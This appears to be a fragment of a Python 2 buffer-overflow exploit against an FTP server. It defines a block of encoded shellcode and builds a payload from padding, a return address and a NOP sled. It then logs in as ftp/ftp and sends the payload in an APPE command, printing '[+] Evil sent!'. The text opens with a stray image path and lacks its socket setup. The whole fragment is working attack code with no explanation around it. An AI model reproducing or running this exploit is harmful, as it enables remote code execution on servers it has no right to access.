 time.sleep(2)
shellcode = (
"\xdb\xdd\xd9\x74\x24\xf4\x58\xbf\xb1\x6e\x9e\x7e\x2b\xc9\xb1"
"\x52\x83\xe8\xfc\x31\x78\x13\x03\xc9\x7d\x7c\x8b\xd5\x6a\x02"
"\x74\x25\x6b\x63\xfc\xc0\x5a\xa3\x9a\x81\xcd\x13\xe8\xc7\xe1"
"\xd8\xbc\xf3\x72\xac\x68\xf4\x33\x1b\x4f\x3b\xc3\x30\xb3\x5a"
"\x47\x4b\xe0\xbc\x76\x84\xf5\xbd\xbf\xf9\xf4\xef\x68\x75\xaa"
"\x1f\x1c\xc3\x77\x94\x6e\xc5\xff\x49\x26\xe4\x2e\xdc\x3c\xbf"
"\xf0\xdf\x91\xcb\xb8\xc7\xf6\xf6\x73\x7c\xcc\x8d\x85\x54\x1c"
"\x6d\x29\x99\x90\x9c\x33\xde\x17\x7f\x46\x16\x64\x02\x51\xed"
"\x16\xd8\xd4\xf5\xb1\xab\x4f\xd1\x40\x7f\x09\x92\x4f\x34\x5d"
"\xfc\x53\xcb\xb2\x77\x6f\x40\x35\x57\xf9\x12\x12\x73\xa1\xc1"
"\x3b\x22\x0f\xa7\x44\x34\xf0\x18\xe1\x3f\x1d\x4c\x98\x62\x4a"
"\xa1\x91\x9c\x8a\xad\xa2\xef\xb8\x72\x19\x67\xf1\xfb\x87\x70"
"\xf6\xd1\x70\xee\x09\xda\x80\x27\xce\x8e\xd0\x5f\xe7\xae\xba"
"\x9f\x08\x7b\x6c\xcf\xa6\xd4\xcd\xbf\x06\x85\xa5\xd5\x88\xfa"
"\xd6\xd6\x42\x93\x7d\x2d\x05\x5c\x29\x43\x58\x34\x28\x9b\x63"
"\x7e\xa5\x7d\x09\x90\xe0\xd6\xa6\x09\xa9\xac\x57\xd5\x67\xc9"
"\x58\x5d\x84\x2e\x16\x96\xe1\x3c\xcf\x56\xbc\x1e\x46\x68\x6a"
"\x36\x04\xfb\xf1\xc6\x43\xe0\xad\x91\x04\xd6\xa7\x77\xb9\x41"
"\x1e\x65\x40\x17\x59\x2d\x9f\xe4\x64\xac\x52\x50\x43\xbe\xaa"
"\x59\xcf\xea\x62\x0c\x99\x44\xc5\xe6\x6b\x3e\x9f\x55\x22\xd6"
"\x66\x96\xf5\xa0\x66\xf3\x83\x4c\xd6\xaa\xd5\x73\xd7\x3a\xd2"
"\x0c\x05\xdb\x1d\xc7\x8d\xfb\xff\xcd\xfb\x93\x59\x84\x41\xfe"
"\x59\x73\x85\x07\xda\x71\x76\xfc\xc2\xf0\x73\xb8\x44\xe9\x09"
"\xd1\x20\x0d\xbd\xd2\x60")
buffer = "A" * 964 + "\xcf\x2e\xe3\x73" + "\x90" * 181 + shellcode
buffer += "\r\n"
print "[+] length: %d" % (len(buffer))
s.send('USER ftp\r\n')
print s.recv(2000)
s.send('PASS ftp\r\n')
print s.recv(2000)
s.send('APPE '+buffer)
print s.recv(2000)
print "[+] Evil sent!"
s.close()